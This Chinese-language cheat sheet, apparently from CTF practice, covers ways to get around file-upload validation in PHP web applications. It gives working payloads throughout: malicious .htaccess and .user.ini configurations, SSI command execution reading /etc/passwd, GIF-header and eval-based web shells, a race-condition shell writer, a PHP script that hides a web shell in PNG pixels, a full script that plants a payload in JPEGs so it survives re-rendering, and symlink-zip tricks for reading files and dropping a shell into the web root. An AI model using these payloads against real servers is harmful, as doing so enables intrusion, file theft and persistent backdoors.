绕过姿势
客户端校验
服务端校验
MIME类型检测
MIME类型在html文件中使用content-type属性表示。
常见文件名对应的MIME类型:
gif —> image/gif,png —> image/png,jpg —> image/jpg,js —> text/javascript,htm/html —> text/html
后缀名黑名单校验
绕过方法
大小写绕过,例如
Php/PhP/PHP利用黑名单中没有的,但是又能够被解析的后缀名,例如
php、php3、php4、php5、php7、pht、phtml、phps00截断
注:需要magic_quotes_gpc=Off,基于一个组合逻辑漏洞
在第一个后缀名后加一个空格(
0x20),使用bp->repeater->hex,将其改成0x00.htaccess文件上传解析
该文件可以理解为Apache的分布式配置文件,在一个特定的文档中放置,以作用于此目录及其所有子目录。管理员可以通过Apache的AllowOverride指令来设置
/etc/apache2/apache2.conf,默认是NONE,需要为ALL
1
2
3
<FilesMatch "xxx.jpg">
SetHandler application/x-httpd-php
</FilesMacth>不能写
<?时使用伪协议:1
2AddType application/x-httpd-php .xxx
php_value auto_append_file "php://filter/convert.base64-decode/resource=shell.xxx"不能出现某些关键字(如
ph或php)时,使用反斜杠(\)拼接绕过,并开启短标签:1
2
3
4
5
6
7AddType application/x-httpd-p\
hp .jpg
p\
hp_value au\to_append_file "p\
hp://filter/convert.base64-decode/resource=shell.jpg"
p\
hp_value short_open_tag 1绕过
exif_imagetype()读取一个图像的第一个字节并检查其签名:1
2
3
4
5
6
7
8方法1:
#define width 1337
#define height 1337
方法2:
在.htaccess前添加\x00\x00\x8a\x39\x8a\x39(要在十六进制编辑器中添加,或者使用python的bytes类型)
\x00\x00\x8a\x39\x8a\x39 是wbmp文件的文件头
.htaccess中以\x00开头的同样也是注释符,所以不会影响.htaccess其他:
1
2
3
4
5
6
7
8
9
10
11
12RewriteEngine重写引擎
RewriteEngine On
RewriteCond expr "file('/flag') =~ /(.+)/"
RewriteRule .* - [E=FLAG_CONTENT:%1]
Header set X-Test-Expr "%{FLAG_CONTENT}e"
响应头注入(接着随便上传一个文件,访问看响应头):
Header set flag "expr=%{env:FLAG}"
2.4.7+ 特性(接着随便上传一个文件,访问看响应头):
RequestHeader setifempty flag "expr=%{file:/flag}"
Header echo flag参考:
.user.ini上传

条件:
a. 服务器脚本语言为PHP
b. 服务器使用CGI/FastCGI模式
c. 上传目录下要有可执行的php文件
实例:
上传
.user.ini绕过黑名单检验1
2
3GIF89a //绕过exif_imagetype()
auto_prepend_file=a.jpg //指定在主文件之前自动解析的文件的名称,并包含该文件,就像使用require函数调用它一样。
auto_append_file=a.jpg //解析后进行包含优势:
跟
.htaccess后门比,适用范围更广,nginx/apache/IIS都有效,而.htaccess只适用于apache超长文件名截断上传
windows - 258byte | linux - 4096byte
使用
./或.shtml(SSI注入)
当Web服务器为Apache和IIS(支持SSI功能的服务器)且开启了SSI与CGI支持
<!--#exec cmd="dir /"--><!--#exec cmd="cat /etc/passwd"-->
后缀名白名单校验
配合Apache的解析缺陷
Apache的解析漏洞主要特性是从后面开始检查后缀,按最后一个合法后缀
内容头校验
绕过方法
在恶意脚本前加上允许上传文件的头标识
如添加GIF头:
1
2GIF89a
phpinfo();
竞争上传
情景
文件上传后,检测是否合法,不合法就删除
利用方式
在删除前访问到上传的文件
1
2
3
4
5
$file = 'web.php';
$shell = '<?php eval($_POST["key"])?>';
file_put_contents($file,$shell);例子
https://github.com/backlion/demo/blob/master/lfi_phpinfo.py
php崩溃导致tmp文件保留
当存在include的时候,传入file=php://filter/string.strip_tags/resource=/etc/passwd会导致Segment Fault,这样如果在此同时上传文件,那么临时文件就会被保存在/tmp目录,不会被删除。但是这时还需要知道/tmp目录下的文件名。
过滤<?或php
js标签绕过
需要php小于7.0
1
2
3
4
5<script language="PHP">
$fh=fopen("../flag.".strtolower("PHP"),'r');
echo fread($fh,filesize("../flag.".strtolower("PHP")));
fclose($fh);
</script>PHP短标签
开启短标签即
short_open_tag=on时,可以使用<?=$_ ?>输出变量,在PHP 5.4 之后默认支持
常规文件包含
.user.ini
1
2
3
4
5
6
7#直接包含
auto_prepend_file=/flag
auto_append_file=/flag
#日志包含
auto_prepend_file=/var/log/nginx/access.log
auto_append_file=/var/log/nginx/access.log
phar反序列化漏洞
见phar反序列化。
二次渲染
图片马的三种常用图像格式gif,png,jpg。
简单图片马
copy 1.jpg/b + 1.php/a 2.jpg二次渲染绕过
gif
对于gif图片,gif图片的特点是无损(修改图片后,图片质量几乎没有损失),可以对比上传前后图片的内容字节,在渲染后不会被修改的部分插入木马。对比工具可以使用burp,也可以使用010编辑器。
png
对于png图片,修改难度大一点,使用一个脚本来生成,原理是通过真实像素的二进制解析写入数据段。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,
0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,
0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,
0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,
0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,
0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,
0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,
0x66, 0x44, 0x50, 0x33);
$img = imagecreatetruecolor(32, 32);
for ($y = 0; $y < sizeof($p); $y += 3) {
$r = $p[$y];
$g = $p[$y+1];
$b = $p[$y+2];
$color = imagecolorallocate($img, $r, $g, $b);
imagesetpixel($img, round($y / 3), 0, $color);
}
imagepng($img,'./1.png');运行脚本即可生成,这里的一句话木马是:
<?$_GET[0]($_POST[1]);?>使用方式是get传参0,加上post传参1。
jpg
由于jpg图片易损,对图片的选取有很大关系,很容易制作失败。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
$miniPayload = "<?=phpinfo();?>";
if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {
die('php-gd is not installed');
}
if(!isset($argv[1])) {
die('php jpg_payload.php <jpg_name.jpg>');
}
set_error_handler("custom_error_handler");
for($pad = 0; $pad < 1024; $pad++) {
$nullbytePayloadSize = $pad;
$dis = new DataInputStream($argv[1]);
$outStream = file_get_contents($argv[1]);
$extraBytes = 0;
$correctImage = TRUE;
if($dis->readShort() != 0xFFD8) {
die('Incorrect SOI marker');
}
while((!$dis->eof()) && ($dis->readByte() == 0xFF)) {
$marker = $dis->readByte();
$size = $dis->readShort() - 2;
$dis->skip($size);
if($marker === 0xDA) {
$startPos = $dis->seek();
$outStreamTmp =
substr($outStream, 0, $startPos) .
$miniPayload .
str_repeat("\0",$nullbytePayloadSize) .
substr($outStream, $startPos);
checkImage('_'.$argv[1], $outStreamTmp, TRUE);
if($extraBytes !== 0) {
while((!$dis->eof())) {
if($dis->readByte() === 0xFF) {
if($dis->readByte !== 0x00) {
break;
}
}
}
$stopPos = $dis->seek() - 2;
$imageStreamSize = $stopPos - $startPos;
$outStream =
substr($outStream, 0, $startPos) .
$miniPayload .
substr(
str_repeat("\0",$nullbytePayloadSize).
substr($outStream, $startPos, $imageStreamSize),
0,
$nullbytePayloadSize+$imageStreamSize-$extraBytes) .
substr($outStream, $stopPos);
} elseif($correctImage) {
$outStream = $outStreamTmp;
} else {
break;
}
if(checkImage('payload_'.$argv[1], $outStream)) {
die('Success!');
} else {
break;
}
}
}
}
unlink('payload_'.$argv[1]);
die('Something\'s wrong');
function checkImage($filename, $data, $unlink = FALSE) {
global $correctImage;
file_put_contents($filename, $data);
$correctImage = TRUE;
imagecreatefromjpeg($filename);
if($unlink)
unlink($filename);
return $correctImage;
}
function custom_error_handler($errno, $errstr, $errfile, $errline) {
global $extraBytes, $correctImage;
$correctImage = FALSE;
if(preg_match('/(\d+) extraneous bytes before marker/', $errstr, $m)) {
if(isset($m[1])) {
$extraBytes = (int)$m[1];
}
}
}
class DataInputStream {
private $binData;
private $order;
private $size;
public function __construct($filename, $order = false, $fromString = false) {
$this->binData = '';
$this->order = $order;
if(!$fromString) {
if(!file_exists($filename) || !is_file($filename))
die('File not exists ['.$filename.']');
$this->binData = file_get_contents($filename);
} else {
$this->binData = $filename;
}
$this->size = strlen($this->binData);
}
public function seek() {
return ($this->size - strlen($this->binData));
}
public function skip($skip) {
$this->binData = substr($this->binData, $skip);
}
public function readByte() {
if($this->eof()) {
die('End Of File');
}
$byte = substr($this->binData, 0, 1);
$this->binData = substr($this->binData, 1);
return ord($byte);
}
public function readShort() {
if(strlen($this->binData) < 2) {
die('End Of File');
}
$short = substr($this->binData, 0, 2);
$this->binData = substr($this->binData, 2);
if($this->order) {
$short = (ord($short[1]) << 8) + ord($short[0]);
} else {
$short = (ord($short[0]) << 8) + ord($short[1]);
}
return $short;
}
public function eof() {
return !$this->binData||(strlen($this->binData) === 0);
}
}运行脚本命令:
jpg_payload.php 1.jpg
软链接攻击任意读(unzip)
unzip()存在软链接攻击,发现可以通过上传一个软链接的压缩包,把特定文件像个钩子一样勾出来,实现任意文件读取:
1 | ln -s // linux的软链接 类似快捷方式 |
链接文件
构造一个指向文件 /xxx 的软连接:
1 | ln -s /xxx link |
上传这个压缩包,访问上传目录下的/link,即可得到/xxx的内容。
链接目录
先构造一个指向 /var/www/html 的软连接:
1 | ln -s /var/www/html test |
此时上传该test.zip,解压出里边的文件也是软连接 /var/www/html 目录下;
接下来的思路就是想办法构造一个getshell文件让getshell文件正好解压在 /var/www/html,此时就可以getshell。
构造第二个压缩包,先创建一个test目录(因为上一个压缩包里边目录就是test),在test目录下写一个shell文件,在压缩创建的test目录 此时压缩包目录架构是:test/cmd.php。
1 | mkdir test |
当上传这个压缩包时会覆盖上一个test目录,但是test目录软链接指向 /var/www/html,解压的时候会把cmd.php放在 /var/www/html,此时达到了getshell的目的。
只解压一半的压缩包(解压一半出错)
Windows 7zip
7zip的容忍度很低,只要压缩包中某一个文件的CRC校验码出错,就会报错退出。
修改方法:
准备两个文件,一个PHP文件1.php,一个文本文件2.txt,其中1.php说webshell,然后将这两个文件压缩成shell.zip。
用010editor打开shell.zip,可以看到右下角有这个文件的格式信息,它被分成5部分,打开第4部分,其中有个deCrc,随便把值改成其他的值,然后保存。
此时用7zip解压就会出错,解压出的1.php是完好的,2.txt是一个空文件。
PHP ZipArchive库
ZipArchive容忍度比较高,可以在文件名上下功夫。
比如,Windows下不允许文件名中包含冒号(:),可以在010editor中将2.txt的deFileName属性的值改成2.tx:,此时解压就会出错,但1.php被保留了下来。
在Linux中也有类似的方法,可以将文件名改为5个斜杠(/////),此时Linux下解压也会出错,但1.php被保留了下来。
例:
1
2
3zip ok.zip muma.php 1.txt
使用zip将木马和1.txt压缩,然后使用010editor修改1.txt文件名为////。

